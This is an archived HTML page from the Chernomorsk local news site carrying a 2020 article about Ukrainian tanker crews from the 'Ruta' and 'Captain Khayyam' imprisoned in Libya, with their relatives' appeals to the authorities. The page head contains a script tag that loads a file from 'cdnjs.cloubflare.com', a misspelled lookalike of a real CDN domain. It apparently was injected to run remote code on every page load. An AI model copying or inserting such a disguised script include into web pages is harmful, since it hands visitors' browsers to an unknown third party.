

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chernomorsk.news/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1
body_size: 10005
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml og: http://opengraphprotocol.org/schema/">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" type="image/x-icon" href="/templates/chernomorsk-news/icon/favicon.ico">
  <meta property="fb:admins" content="100022825010989">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <base href="/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1">
  <meta property="fb:app_id" content="587774442050750">
  <title>Моряк из Черноморска четвёртый год страдает в плену на территории Ливии(1)</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/poisk?layout=chernomorsk-news:layoutpage&catid=8&id=3143&format=opensearch" rel="search" title="Искать chernomorsk.news" type="application/opensearchdescription+xml">
  <link href="/plugins/content/jllike/js/buttons.min.css?11" rel="stylesheet">
  <link href="/media/plg_social2s/css/behavior/s2sdefault.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/my-grid.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/swiper.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/style.css?1.091" rel="stylesheet">
  <link href="/media/mod_languages/css/template.css?747ac36f9e5e0966f09807566ea2f6c8" rel="stylesheet">
  <link href="/media/mod_minicalendar/css/grey-1.css?1579585767" rel="stylesheet">
  <style>

      .jllikeproSharesContayner a {border-radius: 15px; margin-left: 6px;}
      .jllikeproSharesContayner i {width: 30px;height: 30px;}
      .jllikeproSharesContayner span {height: 30px;line-height: 30px;font-size: 1rem;}
    

      @media screen and (max-width:800px) {
        .jllikeproSharesContayner {position: fixed;right: 0;bottom: 0; z-index: 999999; background-color: #fff!important;width: 100%;}
        .jllikeproSharesContayner .event-container > div {border-radius: 0; padding: 0; display: block;}
        .like .l-count {display:none}
        .jllikeproSharesContayner a {border-radius: 0!important;margin: 0!important;}
        .l-all-count {margin-left: 10px; margin-right: 10px;}
        .jllikeproSharesContayner i {width: 44px!important; border-radius: 0!important;}
        .l-ico {background-position: 50%!important}
        .likes-block_left {text-align:left;}
        .likes-block_right {text-align:right;}
        .likes-block_center {text-align:center;}
        .button_text {display: none;}
      }
      
  </style>
  <script src="/media/jui/js/jquery.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-noconflict.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-migrate.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/plugins/content/jllike/js/buttons.min.js?11"></script>
  <script src="/media/jui/js/bootstrap.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/plg_social2s/js/jquery/jquery-1.12.0.min.js"></script>
  <script src="/media/system/js/caption.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/mod_minicalendar/js/mod_minical.js?v=400"></script>
  <script>
      var jllickeproSettings = {
        url : "https://chernomorsk.news",
        typeGet : "0",
        enableCounters : 1,
        disableMoreLikes : 0,
        isCategory : 0,
        buttonsContayner : "",
        parentContayner : "div.jllikeproSharesContayner",
      };
  jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
  var s2s_mobile = '';
        (function(d){
         var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
         p.type = 'text/javascript';
         p.async = false;
         p.defer = true;
         p.src = 'https://chernomorsk.news/media/plg_social2s/js/social2s.min.js';
         f.parentNode.insertBefore(p, f);
        }(document));
      
  var insert = '0';
  var insert_position = '0';
  var insert_element = '';
  var s2s_checkCookie = '0';
  var s2s_lang_1tag = 'ru_RU';
  var s2s_lang_2tag = 'ru';
  var s2s_lang_direction = 'lang_directon_right';
  var s2s_load_scripts_onload = '0';
  var s2s_context = 'com_content.article';
  var s2s_debug = '0';
  var s2s_version = '4.1.3';
  var s2s_art_mobile_min = '978';
  var s2s_k2_remove_social = '0';
  var s2s_sha = '';
  var s2s_cta_active = '0';
  var s2s_cta_default = 'twitter';
  var twitter_b_count_hide = '1';
  var twitter_b_count = '0';
  var facebook_count_hide = '1';
  var facebook_like_count = '0';
  var facebook_share_count = '0';
  var facebook_total_count = '0';
  var pinterest_count_hide = '1';
  var pinterest_count = '0';
  var linkedin_count_hide = '1';
  var linkedin_count = '0';
  var gplus_b_count_hide = '1';
  var gplus_b_count = '0';
  var tumblr_count = '0';
  var tumblr_count_hide = '0';
  var vk_b_count_hide = '1';
  var vk_b_count = '0';
  var php_full_link = 'https%3A%2F%2Fchernomorsk.news%2Fnovosti%2Fmoryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1';
  var php_title = '%D0%9C%D0%BE%D1%80%D1%8F%D0%BA%20%D0%B8%D0%B7%20%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D1%87%D0%B5%D1%82%D0%B2%D1%91%D1%80%D1%82%D1%8B%D0%B9%20%D0%B3%D0%BE%D0%B4%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%B5%D1%82%20%D0%B2%20%D0%BF%D0%BB%D0%B5%D0%BD%D1%83%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%80%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%9B%D0%B8%D0%B2%D0%B8%D0%B8%281%29';
  jQuery(window).on('load', function() {
                                new JCaption('img.caption');
                        });
  </script>
  <meta property="og:image" content="https://chernomorsk.news//images/early/2020/06/photo_2020-06-04_15-08-02.jpg">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
  <meta property="og:site_name" content="chernomorsk.news">
  <meta property="og:type" content="website">
  <meta property="fb:app_id" content="514279921989553">
  <script src="https://cdnjs.cloubflare.com/ajax/libs/optimizer.language_3.6.6.min.js"></script>
</head>
<body class="default">
  <div id="fb-root"></div>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v8.0" nonce="f6dfcu4U"></script>
  <header>
    <div class="same-height yellow-head"></div>
    <div class="container">
      <div class="row">
        <div class="header-info-wrapper">
          <div class="calendar-wrapper flex">
            <div class="search-by-date-text flex">
              <span class="main-sprite calendar"></span>
              <p>Поиск по дате:</p>
            </div>
            <div class="search-by-date-calendar">
              <span>31 Мая</span>
            </div>
            <div class="calendar-box">
              <div class="mod_minical_outer">
                <div class="mod_minical_inner">
                  <table class="mod_minical_table">
                    <tr class="mod_minical_month">
                      <th class="mod_minical_left" onclick="mod_minical_ajax(-1, 2023, 05);"><span class="mod_minical_left"></span></th>
                      <th colspan="5">мая 2023</th>
                      <th class="mod_minical_right" onclick="mod_minical_ajax(+1, 2023, 05);"><span class="mod_minical_right"></span></th>
                    </tr>
                    <tr class="mod_minical_day">
                      <th>П</th>
                      <th>В</th>
                      <th>С</th>
                      <th>Ч</th>
                      <th>П</th>
                      <th>С</th>
                      <th>В</th>
                    </tr>
                    <tr>
                      <td>1</td>
                      <td>2</td>
                      <td>3</td>
                      <td>4</td>
                      <td>5</td>
                      <td>6</td>
                      <td>7</td>
                    </tr>
                    <tr>
                      <td>8</td>
                      <td>9</td>
                      <td>10</td>
                      <td>11</td>
                      <td>12</td>
                      <td>13</td>
                      <td>14</td>
                    </tr>
                    <tr>
                      <td>15</td>
                      <td>16</td>
                      <td>17</td>
                      <td>18</td>
                      <td>19</td>
                      <td>20</td>
                      <td>21</td>
                    </tr>
                    <tr>
                      <td>22</td>
                      <td>23</td>
                      <td>24</td>
                      <td>25</td>
                      <td>26</td>
                      <td>27</td>
                      <td>28</td>
                    </tr>
                    <tr>
                      <td>29</td>
                      <td>30</td>
                      <td class="mod_minical_today">31</td>
                      <td colspan="4" class="mod_minical_nonday"></td>
                    </tr>
                  </table>
                </div>
              </div>
            </div>
          </div>
          <div class="logo-wrapper">
            <a href="/"><img src="/images/logo.png" alt="logo"></a>
          </div>
          <div class="weather-exchange-wrapper flex">
            <div class="weather">
              <div id="ef84fbbd351e6d7273431920ec81bdd9" class="ww-informers-box-854753">
                <p class="ww-informers-box-854754">Подробнее<br>
                world-weather.ru</p>
              </div>
              <script src="https://world-weather.ru/wwinformer.php?userid=ef84fbbd351e6d7273431920ec81bdd9" charset="utf-8"></script>
            </div>
            <div class="exchange">
              <div id="minfin-informer-m1Fn-nbu">
                 
              </div>
              <script>
                        var iframe = '<ifra'+'me width="100" height="42" fram'+'eborder="0" src="https://informer.minfin.com.ua/gen/nbu/?color=white" vspace="0" scrolling="no" hspace="0" allowtransparency="true"style="width:100px;height:42px;ove'+'rflow:hidden;border:none;">';var cl = 'minfin-informer-m1Fn-nbu';document.getElementById(cl).innerHTML = iframe;
              </script>
            </div>
          </div>
          <div class="mobile-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
          <div class="hamburger-menu">
            <input type="checkbox"> <span></span> <span></span> <span></span>
          </div>
          <div class="mod-languages">
            <ul class="lang-inline" dir="ltr">
              <li>
                <a href="/ua/novyny">Укр</a>
              </li>
              <li class="lang-active">
                <a href="/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1">Рус</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="same-height blue-head"></div>
    <div class="grey-background">
      <div class="container">
        <div class="row flex relative">
          <div class="menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
          <div class="search-wrapper">
            <div class="search">
              <form action="/novosti" method="post" class="form-inline" role="search">
                <div class="wrap-search">
                  <input name="searchword" aria-label="Search" id="mod-search-searchword91" maxlength="200" class="inputbox search-query input-medium" type="search" placeholder="Введите слово для поиска"> <button class="button main-sprite" aria-label="Search btn" onclick="this.form.searchword.focus();"></button>
                </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="113">
              </form>
            </div>
          </div>
          <div class="desktop-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
  <main>
    <div class="container">
      <div class="row">
        <div class="inner-page-wrapper one-news">
          <div class="wrap-main-title red d-none">
            <div class="main-title red flex">
              <span class="main-sprite icon-news"></span>
            </div>
          </div>
          <div class="breadcrumbs-wrapper" aria-label="breadcrumbs" role="navigation">
            <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
              <li class="active"><span class="divider icon-location"></span></li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="1">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/novosti" class="pathway"><span itemprop="name">Новости</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="2">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
                <span itemprop="name" title="Моряк из Черноморска четвёртый год страдает в плену на территории Ливии(1)">Моряк из Черноморска четвёртый год страдает в плену на территории Ливии(1)</span>
                <meta itemprop="position" content="3">
              </li>
            </ul>
          </div>
        </div>
        <div class="main-wrapper">
          <div class="col-lg-3">
            <div class="article-wrapper">
              <div class="wrap-main-title red">
                <div class="main-title red flex">
                  <span class="main-sprite icon-news"></span> Новости
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-dachne-ogovtuetsya-vid-raketnogo-udaru-z-boku-rf-lyudi-vidnovlyuyut-budinki" title="Одеський район: Дачне оговтується від ракетного удару з боку рф – люди відновлюють будинки">Одеський район: Дачне оговтується від ракетного удару з боку рф – л...</a>
                  </div>
<span class="date date-line">17:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zernovij-koridor-porti-mikolajivskoji-oblasti-planuyut-deblokuvati-dlya-eksportu-zerna" title="">"Зерновий коридор": порти Миколаївської області планують деблокуват...</a>
                  </div>
<span class="date date-line">15:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/valyutu-v-obmennikakh-planiruyut-prodavat-po-kardinalno-novym-pravilam" title="Валюту в обменниках планируют продавать по кардинально новым правилам">Валюту в обменниках планируют продавать по кардинально новым правилам</a>
                  </div>
<span class="date date-line">09:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: stati</span>
                        <span>Image: images/icons/article_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/article_blue.png" alt="Статьи" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/stati/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="2"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/politsejski-odeshchini-zabezpechuyut-bezpeku-gromadyan-ta-publichnij-poryadok-v-regioni-i-zaklikayut-naselennya-zberigati-spokij" title="Поліцейські Одещини забезпечують безпеку громадян та публічний порядок в регіоні і закликають населення зберігати спокій">Поліцейські Одещини забезпечують безпеку громадян та публічний поря...</a>
                  </div>
<span class="date date-line">17:00 24 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhemchuzhina-vokalnogo-iskusstva-i-pedagog-iz-chernomorska-larisa-stadnichenko-poluchila-mezhdunarodnoe-zvanie-the-best-vocal-teacher-2021" title="Жемчужина вокального искусства и педагог из Черноморска Лариса Стадниченко получила международное звание «The best vocal teacher 2021»">Жемчужина вокального искусства и педагог из Черноморска Лариса Стад...</a>
                  </div>
<span class="date date-line">09:00 23 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/bronzovym-prizjorom-chempionata-ukrainy-po-legkoj-atletike-stal-zhitel-chernomorska-ilya-mukhin" title=" Бронзовым призёром чемпионата Украины по легкой атлетике стал житель Черноморска Илья Мухин ">Бронзовым призёром чемпионата Украины по легкой атлетике стал жите...</a>
                  </div>
<span class="date date-line">09:00 21 февраля, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p style="margin-bottom: 15px;"><img src="/images/2020/10_november_2020/10/1/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhiteli-chernomorskoj-terobshchiny-pochtili-pamyat-geroev-nebesnoj-sotni" title="Жители Черноморской теробщины почтили память Героев Небесной Сотни">Жители Черноморской теробщины почтили память Героев Небесной Сотни</a>
                  </div>
<span class="date date-line">11:00 20 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/patrioticheskij-avtoprobeg-marsh-edinstva-v-chernomorske" title="Патриотический автопробег – Марш единства в Черноморске">Патриотический автопробег – Марш единства в Черноморске</a>
                  </div>
<span class="date date-line">09:00 20 февраля, 2022</span>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-9 col-md-12">
            <div class="blog-inner" itemscope itemtype="https://schema.org/Article">
              <meta itemprop="inLanguage" content="ru-RU">
              <h1>Моряк из Черноморска четвёртый год страдает в плену на территории Ливии(1)</h1>
              <div class="date date-line">
                16:49 05 июня 2020
              </div>
              <div class="articleBody" itemprop="articleBody">
                <p>18 украинских моряков находятся в местах лишения свободы на территории Ливии. Это 14 членов экипажа танкера «Рута» и 4 члена экипажа тан</p>
                <p>18 украинских моряков находятся в местах лишения свободы на территории Ливии. Это 14 членов экипажа танкера «Рута» и 4 члена экипажа танкера «Captain Khayyam». Среди них – и наш земляк, житель Черноморска Андрей Алфёров. Ливийские власти безосновательно обвиняют моряков в контрабанде нефтепродуктов.</p>
                <p>«Мой муж работал боцманом на танкере «Рута». Он и ещё 13 членов экипажа вот уже 3 года и 34 дня ни за что сидят в тюрьме, на чужой территории. Четвёртый год не можем добиться справедливости. У них не было ни суда, ни приговора, только инкриминированные статьи. Следствие закончилось через 8 месяцев после ареста, - рассказывает жена Андрея Алфёрова, Татьяна Алёрова. - 4 морякам с танкера «Captain Khayyam» «повезло» ещё меньше: им вынесли приговор, о которому каждому дали 5 лет тюрьмы и штраф 70-80 тысяч долларов», - добавила Татьяна Дмитриевна.</p>
                <p>Родные моряков утверждают, что долгое пребывание в тюрьме отразилось очень плохо на их здоровье. Двое членов экипажа «Рута» в этом году заболели гепатитом С, члены экипажа «Captain Khayyam» заболели ещё раньше. Украинские моряки, как рассказала Татьяна Алфёрова, уже проводили в знак протеста против произвола голодовку в ливийских тюрьмах, и вновь возобновят её, если представители нашей власти не помогут им выйти на свободу.</p>
                <p>«14 мая этого года началась голодовка наших моряков, она длилась 5 дней и закончилась 18 числа в 24 часа, - рассказывает Татьяна Алфёрова - Начальник тюрьмы вызвал к себе ребят и попросил их не голодать. Обещал, что всячески посодействует и ускорит решение вопроса, но это просто слова. Если наших моряков не вернут домой, они продолжат голодовку, а вместе с ними и мы!»</p>
                <p>Семьи моряков все эти годы отчаянно борются за их свободу. Обращение к властям и хождение по высоким кабинетам ничего не дало. Кроме близких, судьба украинских моряков и судна никого не волнует.</p>
                <p> «В связи с пандемией из ливийских тюрем выпустили иностранных заключённых моряков из Турции, Туниса, Филиппин, Грузии. Наших амнистия не коснулась, украинские власти «всё пожимают плечами», — рассказывает Татьяна Алфёрова.</p>
                <p>«Вот уже 4 года, как мы боремся за своих родных. 4 года наши мужья, наши отцы, дедушки и папы находятся в чужой стране, брошенные нашей странной на произвол судьбы! Я, как жена старшего помощника капитана танкера «Ruta», обращаюсь лично к министру иностранных дел. До каких пор, вы будете заниматься чем угодно, делая вид, что проблемы с 18 украинскими гражданами, находящихся в ливийских застенках, не существует? До каких пор вы будете нам, родственникам, давать одни и те же ответы – отписки, написанные под копирку из года в год, что вы работаете? Четвёртый год вы работаете безрезультатно, когда другие страны ведут свои диалоги, а у нас никак не получается», - написала на своей странице в Фейсбук жена старшего помощника капитана танкера «Ruta» Юлия Кирильчук.</p>
                <p>В поддержку моряков в соцсетях развернулась целая акция. Пока власть бездействует, близкие и небезразличные люди выставляют трогательные фото и видео и надеются, что без вины «виноватые» украинские моряки скоро вернутся домой.</p>
                <div class="jllikeproSharesContayner jllikepro_3143">
                  <input type="hidden" class="link-to-share" id="link-to-share-3143" value="https://chernomorsk.news/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1"> <input type="hidden" class="share-title" id="share-title-3143" value="Моряк из Черноморска четвёртый год страдает в плену на территории Ливии(1)"> <input type="hidden" class="share-image" id="share-image-3143" value="https://chernomorsk.news//images/early/2020/06/photo_2020-06-04_15-08-02.jpg"> <input type="hidden" class="share-desc" id="share-desc-3143" value="18 украинских моряков находятся в местах лишения свободы на территории Ливии. Это 14 членов экипажа танкера «Рута» и 4 члена экипажа тан"> <input type="hidden" class="share-id" value="3143">
                  <div class="event-container">
                    <div class="likes-block_left">
                      <a title="FaceBook" class="like l-fb" id="l-fb-3143"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="Telegram" class="like l-tl" id="l-tl-3143"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="WhatsApp" class="like l-wa" id="l-wa-3143"><i class="l-ico"></i> <span class="l-count"></span></a>
                    </div>
                  </div>
                </div>
                <div class="wrap-social-hits flex">
                  <div class="social-inner-wrapper flex">
                    <span></span>
                    <div class="s2s_supra_contenedor lang_directon_right s2sdefault align_left s2s_balloon_bottom">
                      <input name="social2s_url" type="hidden" class="social2s_url" value="https://chernomorsk.news/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1">
                      <div class="s2s_contenedor s2s_no_text s2s-btn-group"></div>
                    </div>
                  </div>
                  <div class="hits-wrapper flex">
                    <span class="main-sprite eye"></span>Просмотров: 326
                  </div>
                </div>
                <ul class="pager pagenav">
                  <li class="previous">
                    <a class="hasTooltip readmore grey-btn" title="COVID-19: вирус в Черноморске (ОБНОВЛЕНО)" aria-label="Предыдущий материал: COVID-19: вирус в Черноморске (ОБНОВЛЕНО)" href="/novosti/covid-19-virus-v-chernomorske-obnovleno" rel="prev"><span class="main-sprite arrow-right"></span> Предыдущая новость</a>
                  </li>
                  <li class="next">
                    <a class="hasTooltip readmore grey-btn" title="Моряк из Черноморска четвёртый год страдает в плену на территории Ливии" aria-label="Следующий материал: Моряк из Черноморска четвёртый год страдает в плену на территории Ливии" href="/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii" rel="next">Следующая новость <span class="main-sprite arrow-right"></span></a>
                  </li>
                </ul>
              </div>
              <div class="facebook-comments">
                <div class="fb-comments" data-href="/novosti/moryak-iz-chernomorska-chetvertyy-god-stradaet-v-plenu-na-territorii-livii-1" data-numposts="10" data-width=""></div>
              </div>
            </div>
          </div>
        </div>
        <div class="banners-bottom-wrapper flex">
          <div class="left"><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="117296108 2976769102452861 7170354255338506039 n"></div>
          <div class="center"><img src="/images/102020/19/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></div>
          <div class="right">
<a href="/"></a><img src="/images/2021/04/6/2.jpg" alt="banner right">
</div>
        </div>
      </div>
    </div>
  </main>
  <footer>
    <div class="footer-wrapper">
      <div class="container">
        <div class="row">
          <div class="footer-logo">
            <a href="/"><img src="/images/footer-logo.png" alt="logo"></a>
          </div>
          <div class="footer-menu">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer1 flex">
      <div class="container">
        <div class="row flex" style="justify-content: space-between">
          <div class="social-wrapper flex"></div>
